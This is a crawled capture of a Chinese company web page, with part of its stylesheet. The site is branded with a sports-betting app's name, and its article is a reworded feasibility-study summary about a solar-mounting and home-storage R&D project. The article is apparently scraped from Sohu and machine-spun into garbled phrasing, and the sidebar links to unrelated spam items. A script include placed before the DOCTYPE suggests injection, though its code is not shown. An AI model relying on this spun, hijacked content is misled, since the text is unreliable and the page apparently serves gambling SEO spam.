

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hualijin.com/qyzx/1423.html
body_size: 9617
content:
<script src="/loadJS.js?v=211108"></script><!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta content="width=device-width, initial-scale=1.0" name="viewport">

    <title>福建可行性研究报告_企业资讯_火狐官方站点_火狐体育全站官网app下载</title>
    <meta name="keywords" content="斜屋面光伏支架系统" />
    <meta name="description" content="" />
    <meta name="generator" content="www.hualijin.com" />
    <!-- CSRF Token -->
    <meta name="csrf-token" content="u3HSpmNMerlPJVZUjxBbMUK1s63TbRoQyro0lXHm">

    <!-- Favicons -->
    <!-- Vendor CSS Files -->
    <link href="/ms/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/ms/static/css/icofont.min.css" rel="stylesheet">
    <link href="/ms/static/css/font-awesome.min.css" rel="stylesheet">
    <link href="/ms/static/css/ionicons.min.css" rel="stylesheet">
    <link href="/ms/static/css/animate.min.css" rel="stylesheet">
    <link href="/ms/static/css/venobox.css" rel="stylesheet">
    <link href="/ms/static/css/owl.carousel.min.css" rel="stylesheet">
    <link href="/ms/static/css/aos.css" rel="stylesheet">
    <link href="/ms/static/css/bootstrap-icons.css" rel="stylesheet">

    <!-- Template Main CSS File -->
    <link href="/ms/static/css/style.css" rel="stylesheet">
        <link href="/ms/static/css/news.css" rel="stylesheet">
    <link href="/ms/static/css/inside.css" rel="stylesheet">


</head>

<body>
<!--Header-->
<!-- ======= Header ======= -->
<header id="header" class="fixed-top header-transparent">
        <div class="container-fluid">
            <a href="/">
                <div class="cnen">EN</div>
            </a>
            <div class="row justify-content-center">
                <div class="col-xl-8 d-flex align-items-center">
                    <a href="/cpjs/" class="logo mr-auto"><img src="/ms/static/picture/logo.png" alt="火狐官方站点_火狐体育全站官网app下载" title="火狐官方站点_火狐体育全站官网app下载" class="img-fluid"></a>
                                    <nav class="nav-menu d-none d-lg-block">
                    <ul>
                        <li class="" >
                            <a href="/">首页</a>
                        </li>
                                                                            	<li class="  drop-down">
                    		<!--This is taken from the nav menu <li> item-->
				            <a href="/gywm/">关于我们</a>
                          	<ul>
                        <!--This channel loop is for the dropdown menu-->     
                            	                            	                            	</ul>
                            	</li>
                            	                        	<li class="  drop-down">
                    		<!--This is taken from the nav menu <li> item-->
				            <a href="/cpjs/">产品介绍</a>
                          	<ul>
                        <!--This channel loop is for the dropdown menu-->     
                            	                            	                            	</ul>
                            	</li>
                            	                        	<li class="  drop-down">
                    		<!--This is taken from the nav menu <li> item-->
				            <a href="/xwzx/">新闻资讯</a>
                          	<ul>
                        <!--This channel loop is for the dropdown menu-->     
                            	                            	                                <!--This is taken from the products dropdown menu <li> item-->
                    		<li><a href="/hyhq/">行业行情</a></li>
                            	                                <!--This is taken from the products dropdown menu <li> item-->
                    		<li><a href="/qyzx/">企业资讯</a></li>
                            	                            	</ul>
                            	</li>
                            	                        	<li class="  drop-down">
                    		<!--This is taken from the nav menu <li> item-->
				            <a href="/lxwm/">联系我们</a>
                          	<ul>
                        <!--This channel loop is for the dropdown menu-->     
                            	                            	                            	</ul>
                            	</li>
                            	                        	<li class="  drop-down">
                    		<!--This is taken from the nav menu <li> item-->
				            <a href="/sitemap/">网站地图</a>
                          	<ul>
                        <!--This channel loop is for the dropdown menu-->     
                            	                            	                            	</ul>
                            	</li>
                            	                    </ul>
                </nav><!-- .nav-menu -->
            </div>
        </div>

    </div>
</header>
<!-- End Header -->

<!--Container-->
    <main id="main">
    <!-- ======= Breadcrumbs Section ======= -->
<section class="breadcrumbs" style="background: url(/ms/static/images/8d3ef5ab3de4af7e922ad1d644d5ba6f.jpg);">
    <div class="container info">
        <div class="row">
            <div class="col-md-1"></div>
            <div class="col-md-10 text-center" data-aos="fade-up" data-aos-delay="300">
                <h2><a href="/xwzx/"><span>新闻</span>资讯</a></h2>
                <p>
                    为您提供最新最全面的新闻资讯以及行情动态,<br />
钢材资讯,钢材热点新闻,行业动态,钢厂资讯,国际财经新闻等信息
                </p>
            </div>
            <div class="col-md-1"></div>
        </div>
    </div>
</section>
<!-- End Breadcrumbs Section -->
        <!-- ======= news Section ======= -->
        <section id="news" class="news">
            <div class="container" >

                <div class="row">

                    <div class="col-lg-8 entries">

                        <article class="entry text-center" data-aos="fade-up">

                      

                            <div class="entry-info text-left">
                                <h2 class="entry-title">
                                    <a>福建可行性研究报告</a>
                                </h2>
                              
                                <div class="entry-meta">
                                    <ul>
                                        <li class="d-flex align-items-center"><i class="bi bi-clock"></i> <a><time datetime="2024-01-12 22:34:41">时间: 2024-01-12</time></a></li>
                                        <li class="d-flex align-items-center"><i class="bi bi-person"></i> &nbsp;&nbsp;来源: <a href="/cpjs/">火狐体育全站app官网入口</a></li>
                                    </ul>
                                </div>
                                <div class="entry-details"><p><p>
	&emsp;&emsp;【负责人及联系方式】：丁先生 （壹捌零 玖贰伍柒 叁陆叁玖）编制可行性研究报告，节能评估报告，社会稳定风险评估报告，项目建议书，环境影响评价报告等。
</p>
<p>
	&emsp;&emsp;项目建设背景及内容：本项目围绕公司现在存在主营业务并紧跟新能源产业创新步伐，购置先进研发设备及设施，引进优秀研发人员，提升公司光伏产品创造新兴事物的能力，积极布局储能产品的研发创新，向整个新能源行业扩宽发展。同时，通过对新能源领域前沿技术的研究，持续增强技术储备，丰富公司的产业链和价值链，实现公司高质量可持续发展。
</p>
<p>
	&emsp;&emsp;光伏是半导体技术与新能源需求相结合而形成的光电转换产业，近年来，随着下游需求的拉动以及平价上网的推进，光伏产业进入了新一轮大规模产能扩建阶段，整体投资规模较大。同时，持续的降本诉求驱动了行业技术的一直更新。其中，光伏支架作为光伏发电的重要组成部分，是行业技术更迭的重要领域。
</p>
<p>
	&emsp;&emsp;市场对光伏支架的产品质量、排布装置、产品安装等方面的要求持续提升，对应用场景适配性、安全性方面也愈发严苛，要求行业内企业慢慢地增加光伏支架领域研发投入，持续提升商品市场竞争力。与此同时，光伏支架产品的持续创造新兴事物的能力和技术开发能力也将有利于降低光伏建造成本、提升光伏效益，促进产业链整体高质量发展。
</p>
<p>
	&emsp;&emsp;公司自主研发并推出了适用于斜屋顶、平屋顶的分布式光伏支架产品，以及自主研发了固定倾角、可调式的支架结构功能产品，各产品成功打入国内外市场，并获得下游企业的认可。未来，公司将就斜屋顶产品、高风速地区平屋顶压载系统等方面做产品创新研发，不仅可优化产品功能及技术结构，也可减少相关成本并提升产品的安装便捷性，此外，公司也将融合智能化、数字化，在跟踪支架产品方面做创新研发，推出技术领先型产品。公司借助项目实施加快研发技术步伐，保持光伏支架产品创新性和创造新兴事物的能力，进一步强化公司核心竞争优势。
</p>
<p>
	&emsp;&emsp;全球分布式光伏市场蒸蒸日上，光储融合解决了新能源发电本身间歇、不稳定的痛点，加装户储补全了用户 24 小时用电的实际的需求，构建了自循环能源独立系统。根据 ITRPV 数据预测，全球光伏配储比例持续提升，2027 年预计达到40%，户用储能前景广阔。公司在分布式光伏支架领域具有领头羊，公司依托分布式光伏支架产品与户储系统具有客户群体重叠、销售渠道适配的优势，拓展公司产品覆盖范围，战略布局户用储能产品，提升为客户综合服务能力，公司户用储能产品业务空间广阔。
</p>
<p>
	&emsp;&emsp;户储行业除了渠道建设的核心壁垒外，储能厂商还需要具备产品创新设计能力及较强的综合研发实力，满足下游客户对户储产品稳定性、安全性、长寿命等性能要求。通过该项目的实施，公司将持续投入对户用储能产品的研发，完成户用储能新产品的认证和验证。在充分验证公司前期户储产品的同时，也为公司下一代户储产品提供扎实的技术支撑，大幅度增强公司储能领域产品的研发实力，进而促进公司储能产品的市场竞争力和产品品牌价值，为公司长期在新能源领域的核心地位奠定坚实基础。
</p>
<p>
	&emsp;&emsp;公司从始至终坚持研发驱动创新的理念，以“科技改变能源结构，助力实现碳中和”为使命。受全球能源革命和数字革命的双重推动，新兴能源技术创新正进入持续的高度活跃期，光伏产业作为新能源产业的重要组成部分，是 5G 通信、人工智能、先进计算、工业互联网等新一代信息技术与新能源技术融合创新的重要应用领域，而两者深度的融合也是未来的主要流行趋势之一。积极布局行业前沿技术应用领域，推动光伏产业与信息产品的深层次地融合，加快提升全产业链智能化水平，是新能源企业持续发展的内在要求，也是公司研发创新的不懈追求。
</p>
<p>
	&emsp;&emsp;公司业务发展紧随行业发展的新趋势，在分布式光伏支架、跟踪支架、地面光伏支架以及光伏电站运维业务中均有布局，产品和解决方案契合下游客户多元化需求。在数字化技术革命浪潮的推动下，通过本项目的实施，一方面，公司将进一步加大研发投入力度，积极推动光伏支架新型材料的应用研发、分布式光伏支架产品结构设计适用性的研发，以及对结构静压、结构动力响应等测试能力进行积极探索和测试；另一方面，公司也将就储能领域进行持续深入研究，深入拓展新能源产业技术链条。
</p>
<p>
	&emsp;&emsp;除此之外，公司将持续投入研发，对行业前沿技术继续深入探索，持续丰富公司前沿技术储备，助力公司早日实现“成为全世界一流新能源科技公司，引领可持续未来”的宏伟愿景，在未来的市场之间的竞争中保持优势地位，慢慢地加强公司行业影响力。
</p>
<p>
	&emsp;&emsp;公司是国内分布式光伏支架有突出贡献的公司，累计销售超 20GW，产品广泛销售于澳洲、欧洲等国家或地区，保持十三年持续澳洲光伏市场占有率第一。公司始终以客户为中心，以创新为导向，研发技术团队有效跟踪全球技术发展和客户的真实需求的最新趋势，保持技术一马当先的优势，已获得多项产品专利。同时，公司荣获“2021福建战略性新兴起的产业 100 强”、“福建省高新技术企业”、“福建省科技小巨人领军企业”、“领跑中国可再次生产的能源先行企业 100 强”等荣誉。
</p>
<p>
	&emsp;&emsp;分布式光伏支架系统方面，依托公司在海内外分布式光伏支架产品的成熟经验，公司自主研发并推出了适用于斜屋顶、平屋顶的分布式光伏支架产品，以及自主研发了固定倾角、可调式的支架结构功能产品，研发积累雄厚，并将持续在模块化标准设计体系中增厚技术储备。
</p>
<p>
	&emsp;&emsp;在其他产品方面，公司在光伏智能领域自主研发有 EZ-Tracker 智能光伏系统，在储能领域也已完成户用储能及便携式储能的研发及工艺流程设计。未来，公司将在历史研发的基础上，面向未来持续投入研发，长期以来的技术积累和研发经验为公司未来持续的研发提供技术支持。
</p>
<p>
	&emsp;&emsp;在长期的经营与发展过程中，公司逐渐形成了较为成熟的新产品研究开发流程，为公司持续在新能源产业链开发新产品、研发新技术提供了重要的制度保障。目前，公司产品研究开发流程分为 6 个部分，分别为设计和开发输入、输出、评审、验证、确认以及可靠性测试环节，其中公司的市场与销售部、总工办、产品事业部、各工厂、生产计划部、采购部、品管部、研发项目组等相互配合，共同为公司新产品的开发提供支持。同时，公司在新产品开发的过程中，对开发的所有的环节进行了详细的分析和论证，对新产品研究开发做全面的保障。
</p>
<p>
	&emsp;&emsp;本项目研发方向涉及光伏支架产品的技术、功能创新及新型储能产品的自主开发，进一步面向新能源领域未来发展趋势投入研发，积累公司光伏领域核心技术储备。同时储能领域属于公司产业链的延伸领域，公司在目前光伏产品研发的基础上加大对储能领域的研发力度，未来开发出种类更为丰富的储能产品，提升公司在新能源领域的综合研发实力。公司完整成熟的产品研制流程促进了公司研发体系的系统化，为未来在新领域中的新产品、新技术的研发提供了制度保障。
</p>
<p>
	&emsp;&emsp;公司建立有人才选拔机制，在全世界内引进高素质的核心技术人才，同时强化“绩效导向”的激励和约束机制，推出更符合公司发展的“TUP”激励机制，将绩效管理与人员培养、薪酬激励和人员淘汰相结合，打造高素质、战斗力强的员工队伍。
</p>
<p>
	&emsp;&emsp;截至 2022 年底公司形成了 70 人的技术专业、结构符合常理、建设完善、研发经验比较丰富的专业开发团队，团队人数超过公司总人数的 10%，其中本科以上学历占比为 84.29%。团队发展至今，凭借敏锐的洞察力和技术积淀，及时把控行业发展的新趋势，扩展产品条线并结合自己发展状况进行技术迭代升级，为公司技术发展制定出正确的战略，为公司的业务发展和业绩持续增长保驾护航，为项目的顺利实施注入动力。
</p>
<p>
	&emsp;&emsp;本项目建设由清源科技股份有限公司实施，项目总投资金额为 8,162.08 万元，拟使用募集资金 5,300.00 万元。
</p>
<p>
	&emsp;&emsp;截至本报告出具日，公司正在推进项目相关的备案及环评等政府报批工作，尚且还没有取得项目备案、环评批复等相关文件。
</p>
<p>
	&emsp;&emsp;本项目不直接产生效益，本项目完成后的效益大多数表现为公司整体研发实力和技术水平的提升，从长期目标来看，有利于公司提升在行业内的竞争力。返回搜狐，查看更加多
</p></p></div>
                            </div>



                        </article><!-- End news entry -->


                    </div><!-- End news entries list -->
                    <div class="col-lg-4">

    <div class="sidebar">
        <!--              <h3 class="sidebar-title">搜索</h3>-->
        <div class="sidebar-item search-form" role="form" class="php-email-form">
            <form name="form1" id="ff" method="post" action="/">
                <input type="hidden" name="_token" value="u3HSpmNMerlPJVZUjxBbMUK1s63TbRoQyro0lXHm">
                <input type="text" name="keyword" class="form-control" id="keyword" placeholder="站内搜索" required />
                <button type="submit"><i class="bi bi-search"></i></button>
            </form>
        </div><!-- End sidebar search formn-->
    </div>
    <div class="sidebar">
        <h3 class="sidebar-title"><a href="/xwzx/">火狐官方站点</a></h3>
        <div class="sidebar-item recent-posts">
                                                                            <div class="post-item clearfix">
                    <img src="/ms/static/picture/9944bf2cc5905395d86d3087b4434a1f.jpg" alt="突围转型 酒钢集团深化改革推动高质量发展">
                    <h4><a href="/hyhq/2369.html" target="_blank">突围转型 酒钢集团深化改革推动高质量发展</a></h4>
                    <time datetime="2024-05-21 09:01:00">2024-05-21 09:01:00</time>
                </div>
                            <div class="post-item clearfix">
                    <img src="/ms/static/picture/9944bf2cc5905395d86d3087b4434a1f.jpg" alt="帕瓦莱斯：光伏跟踪支架线性执行器全球第一企稳中国智造隐形冠军">
                    <h4><a href="/hyhq/2368.html" target="_blank">帕瓦莱斯：光伏跟踪支架线性执行器全球第一企稳中国智造隐形冠军</a></h4>
                    <time datetime="2024-05-21 09:00:51">2024-05-21 09:00:51</time>
                </div>
                            <div class="post-item clearfix">
                    <img src="/ms/static/picture/9944bf2cc5905395d86d3087b4434a1f.jpg" alt="《长春市城市供热管理条例》起草完毕 现向社会征求意见和建议">
                    <h4><a href="/xwzx/2367.html" target="_blank">《长春市城市供热管理条例》起草完毕 现向社会征求意见和建议</a></h4>
                    <time datetime="2024-05-21 09:00:41">2024-05-21 09:00:41</time>
                </div>
                            <div class="post-item clearfix">
                    <img src="/ms/static/picture/9944bf2cc5905395d86d3087b4434a1f.jpg" alt="国家标准《钢管脚手架扣件》顺利通过专家审查会">
                    <h4><a href="/xwzx/2366.html" target="_blank">国家标准《钢管脚手架扣件》顺利通过专家审查会</a></h4>
                    <time datetime="2024-05-21 09:00:29">2024-05-21 09:00:29</time>
                </div>
                            <div class="post-item clearfix">
                    <img src="/ms/static/picture/9944bf2cc5905395d86d3087b4434a1f.jpg" alt="【48812】修建装置工程遍及的问题汇总">
                    <h4><a href="/xwzx/2365.html" target="_blank">【48812】修建装置工程遍及的问题汇总</a></h4>
                    <time datetime="2024-05-21 09:00:21">2024-05-21 09:00:21</time>
                </div>
                            <div class="post-item clearfix">
                    <img src="/ms/static/picture/9944bf2cc5905395d86d3087b4434a1f.jpg" alt="关于印发《安全生产事故警示》（2016年第6号）的通知">
                    <h4><a href="/xwzx/2364.html" target="_blank">关于印发《安全生产事故警示》（2016年第6号）的通知</a></h4>
                    <time datetime="2024-05-21 09:00:13">2024-05-21 09:00:13</time>
                </div>
                    </div><!-- End sidebar recent posts-->
    </div>
    <div class="sidebar">
        <h3 class="sidebar-title"><a href="/cpjs/">火狐体育全站app官网入口</a></h3>
        <div class="sidebar-item categories">
            <ul>
                    <li><a class="bi bi-arrow-right-short" href="/cpjs/2362.html" target="_blank">临床过渡平稳 患者受益最明显——集采冠脉支架“落地”首周观察</a></li>
    <li><a class="bi bi-arrow-right-short" href="/cpjs/2361.html" target="_blank">支座支架A安阳橡胶支座支架支墩类型有哪些</a></li>
    <li><a class="bi bi-arrow-right-short" href="/cpjs/2360.html" target="_blank">七大类医用耗材“团购”降价明显国产心脏支架价格将降到万元以下</a></li>
    <li><a class="bi bi-arrow-right-short" href="/cpjs/2359.html" target="_blank">2022年中国发动机支架市场最新进展及潜力分析</a></li>
    <li><a class="bi bi-arrow-right-short" href="/cpjs/2358.html" target="_blank">【48812】7月15日起 冠脉支架等九种医用耗材带量收购中选成果在全省范围内落地履行</a></li>
    <li><a class="bi bi-arrow-right-short" href="/cpjs/2349.html" target="_blank">微软正式对外发布Win10 21H2系统</a></li>
    <li><a class="bi bi-arrow-right-short" href="/cpjs/2348.html" target="_blank">【48812】千元win10平板引荐 贱价也有压感笔</a></li>
    <li><a class="bi bi-arrow-right-short" href="/cpjs/2347.html" target="_blank">Win10 LTSC 2021版系统正式发布</a></li>
    <li><a class="bi bi-arrow-right-short" href="/cpjs/2340.html" target="_blank">【48812】光伏房顶概念股有哪些光伏房顶概念上市公司龙头一览</a></li>
    <li><a class="bi bi-arrow-right-short" href="/cpjs/2339.html" target="_blank">工商业光伏电站三大投资盈利模式、九大建设流程、十个需要注意的几点！</a></li>
            </ul>
        </div><!-- End sidebar categories-->
    </div>
    <div class="sideimg">
        <a href="/">
            <img src="/ms/static/picture/rightad.png" alt="" class="img-fluid">
        </a>


    </div>


    <!-- End sidebar -->

</div><!-- End news sidebar -->

                </div>

            </div>
        </section><!-- End news Section -->


    </main><!-- End #main -->
<!-- ======= Footer ======= -->
<footer id="footer">
    <div class="footer-top">
        <div class="container">
            <div class="footer-logo text-center">
                <img src="/ms/static/picture/logo.png">



            </div>
            <div class="row">
                <div class="col-md-2"></div>
                <div class="col-md-8 br-line"></div>
                <div class="col-md-2"></div>
            </div>
            <div class="row footer-middle">
                <div class="col-lg-1 col-xl-2"></div>
                <div class="col-lg-4 col-xl-4">
                    <h4><a href="/cpjs/">火狐官方站点</a></h4>
                    <p>





火狐官方站点 


火狐体育全站app官网入口 位于中国四大直辖市之一的天津市南部-静海区大邱庄工业园， 投资创建于2015年，自有工业地产35000平方米，总投资1.8</p>
                </div>
                <div class="col-lg-1 col-xl-1"><div class="upright-line"></div></div>
                <div class="col-lg-2 col-xl-1 footer-links">
                    <h4><a href="/xwzx/">火狐体育全站app官网入口</a></h4>
                    <ul>
                        <li><a href="/cpjs/" target="_blank">火狐官方站点</a></li>
                        <li><a href="/xwzx/" target="_blank">火狐体育全站app官网入口</a></li>
                        <li><a href="/sitemap/" target="_blank">火狐体育官网app下载</a></li>

                        <li><a href="/" target="_blank">免责声明</a></li>
                    </ul>
                </div>
                <div class="col-lg-3 col-xl-2 footer-links">
                    <h4>联系我们</h4>
                    <ul>
                        <li><a href="/xwzx/">电话：400 1601 566</a></li>

                        <li><a href="/hyhq/">邮箱： rfd@ruifengda.com</a></li>
                        <li><a href="/qyzx/">地址：天津·静海·大邱工业园</a></li>
                    </ul>
                </div>
                <div class="col-lg-1 col-xl-2"></div>
            </div>

            <div class="row">
                <div class="col-md-2"></div>
                <div class="col-md-8"></div>
                <div class="col-md-2"></div>
            </div>

            <div class="row">
                <div class="col-md-2"></div>
                <div class="col-md-8 br-line"></div>
                <div class="col-md-2"></div>
            </div>
        </div>
    </div>

    <div class="container">
        <div class="copyright">
            &copy; Copyright 2015-2035 <a href="https://www.hualijin.com">火狐官方站点_火狐体育全站官网app下载</a> 版权所有
            <a title="工业和信息化部ICP/IP地址/域名信息备案管理系统"
               href="/qyzx/" rel="nofollow">津ICP备17009128号-1            </a>
        </div>
    </div>
</footer>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
    (function(){
        var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?970506d365e969bd0e92a2611c18678e":"https://jspassport.ssl.qhimg.com/11.0.1.js?970506d365e969bd0e92a2611c18678e";
        document.write('<script src="' + src + '" id="sozz"><\/script>');
    })();
</script>
<script type="text/javascript" src="https://js.users.51.la/21591743.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?17758ca483bd6573f8bf89ab9fe6f7d0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<a href="#" class="back-to-top">
    <span>
        <i class="fa fa-chevron-up"></i>
    </span>

</a>


<!-- Uncomment below i you want to use a preloader -->
<!-- <div id="preloader"></div> -->

<!-- Vendor JS Files -->
<script src="/ms/static/js/jquery.min.js"></script>
<script src="/ms/static/js/bootstrap.bundle.min.js"></script>
<script src="/ms/static/js/jquery.easing.min.js"></script>
<script src="/ms/static/js/validate.js"></script>
<script src="/ms/static/js/jquery.waypoints.min.js"></script>
<script src="/ms/static/js/counterup.min.js"></script>
<script src="/ms/static/js/isotope.pkgd.min.js"></script>
<script src="/ms/static/js/venobox.min.js"></script>
<script src="/ms/static/js/owl.carousel.min.js"></script>
<script src="/ms/static/js/aos.js"></script>
<!-- 百度爱番番 -->

<!-- Template Main JS File -->
<script src="/ms/static/js/main.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.hualijin.com/ms/static/css/style.css
body_size: 8364
content:

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
body {
  background: #fff;
  color: #666666;
  font-family:"Microsoft YaHei",微软雅黑;
  /*font-family: "Open Sans", simsun,sans-serif;*/
}

a {
  color: #5ab4ff;
  transition: 0.5s;
}

a:hover, a:active, a:focus {
  color: #5ab4ff;
  outline: none;
  text-decoration: none;
}

p {
  padding: 0;
  margin: 0 0 30px 0;
}

h1, h2, h3, h4, h5, h6 {
  /*font-family: "Montserrat", sans-serif;*/
  font-weight: 400;
  margin: 0 0 20px 0;
  padding: 0;
}

/* Back to top button */
.back-to-top {
  position: fixed;
  display: none;
  background: #5eb2fb85;
  color: #fff;
  width: 56px;
  height: 56px;
  text-align: center;
  line-height: 1;
  font-size: 22px;
  /*border-radius: 50%;*/
  right: 15px;
  bottom: 15px;
  transition: background 0.5s;
  z-index: 11;
  padding: 6px;
}
.back-to-top span {
  width: 100%;
  height: 100%;
  display: block;
  background-color: #5db2ff;
}
.back-to-top i {
  padding-top: 10px;
  color: #fff;
}

@media (max-width: 768px) {
  .back-to-top {
    bottom: 40px;
  }
}

.clear-margin {
  margin: 0!important;
}

/* Prelaoder */
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9999;
  overflow: hidden;
  background: #fff;
}

#preloader:before {
  content: "";
  position: fixed;
  top: calc(50% - 30px);
  left: calc(50% - 30px);
  border: 6px solid #f2f2f2;
  border-top: 6px solid #5ab4ff;
  border-radius: 50%;
  width: 60px;
  height: 60px;
  -webkit-animation: animate-preloader 1s linear infinite;
  animation: animate-preloader 1s linear infinite;
}

@-webkit-keyframes animate-preloader {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@keyframes animate-preloader {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
#header {
  transition: all 0.5s;
  z-index: 997;
  padding: 26px 0;
  background: rgba(0, 0, 0, 0.9);
  border-bottom: #939393 solid 1px;
}

#header.header-transparent {
  background: transparent;
}

#header.header-scrolled {
  background: rgba(0, 0, 0, 0.9);
  /*background: #fff;*/
  padding: 24px 0;
}

#header .logo {
  font-size: 34px;
  margin: 0;
  padding: 0;
  line-height: 1;
  /*font-family: "Montserrat", sans-serif;*/
  font-weight: 700;
  letter-spacing: 3px;
  padding-left: 10px;
}

#header .logo a {
  color: #fff;
}

#header .logo img {
  max-height: 40px;
}

@media (max-width: 992px) {
  #header .logo {
    font-size: 28px;
  }
}

/*--------------------------------------------------------------
# Navigation Menu
--------------------------------------------------------------*/

/* Desktop Navigation */
.nav-menu ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.nav-menu > ul {
  display: flex;
}

.nav-menu > ul > li {
  position: relative;
  white-space: nowrap;
  padding: 10px 0 10px 28px;
}

.nav-menu a {
  display: block;
  position: relative;
  color: #fff;
  transition: 0.3s;
  font-size: 20px;
  /*font-family: "Montserrat", simsun, sans-serif;*/
  text-transform: uppercase;
  font-weight: 600;
}

.nav-menu a:hover, .nav-menu .active > a, .nav-menu li:hover > a {
  /*color: #5ab4ff;*/
}

.nav-menu .drop-down ul {
  display: block;
  position: absolute;
  left: 14px;
  top: calc(100% + 30px);
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  padding: 10px 0;
  background: #fff;
  box-shadow: 0px 0px 30px rgba(127, 137, 161, 0.25);
  transition: 0.3s;
}

.nav-menu .drop-down:hover > ul {
  opacity: 1;
  top: 100%;
  visibility: visible;
}

.nav-menu .drop-down li {
  min-width: 180px;
  position: relative;
}

.nav-menu .drop-down ul a {
  padding: 10px 20px;
  font-size: 13px;
  text-transform: none;
  color: #333333;
}

.nav-menu .drop-down ul a:hover, .nav-menu .drop-down ul .active > a, .nav-menu .drop-down ul li:hover > a {
  color: #5ab4ff;
}

.nav-menu .drop-down > a:after {
  content: "\ea99";
  font-family: IcoFont;
  padding-left: 5px;
}

.nav-menu .drop-down .drop-down ul {
  top: 0;
  left: calc(100% - 30px);
}

.nav-menu .drop-down .drop-down:hover > ul {
  opacity: 1;
  top: 0;
  left: 100%;
}

.nav-menu .drop-down .drop-down > a {
  padding-right: 35px;
}

.nav-menu .drop-down .drop-down > a:after {
  content: "\eaa0";
  font-family: IcoFont;
  position: absolute;
  right: 15px;
}

.nav-menu > ul > li > a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: -37px;
  left: 0;
  background-color: #5ab4ff;
  visibility: hidden;
  transform: scaleX(0);
  transition: all 0.3s ease-in-out 0s;
}
.nav-menu a:hover:before, .nav-menu li:hover > a:before, .nav-menu .active > a:before {
  visibility: visible;
  transform: scaleX(1);
}
/*.nav-menu .drop-down ul a:hover, .nav-menu .drop-down ul .active > a, .nav-menu .drop-down ul li:hover > a {*/
/*  color: #e43c5c;*/
/*}*/

@media (max-width: 1366px) {
  .nav-menu .drop-down .drop-down ul {
    left: -90%;
  }
  .nav-menu .drop-down .drop-down:hover > ul {
    left: -100%;
  }
  .nav-menu .drop-down .drop-down > a:after {
    content: "\ea9d";
  }
}

/* Mobile Navigation */
.mobile-nav-toggle {
  position: fixed;
  right: 15px;
  top: 15px;
  z-index: 9998;
  border: 0;
  background: none;
  font-size: 24px;
  transition: all 0.4s;
  outline: none !important;
  line-height: 1;
  cursor: pointer;
  text-align: right;
}

.mobile-nav-toggle i {
  color: #fff;
}

.mobile-nav {
  position: fixed;
  top: 55px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  z-index: 9999;
  overflow-y: auto;
  background: #fff;
  transition: ease-in-out 0.2s;
  opacity: 0;
  visibility: hidden;
  border-radius: 10px;
  padding: 10px 0;
}

.mobile-nav * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mobile-nav a {
  display: block;
  position: relative;
  color: #333333;
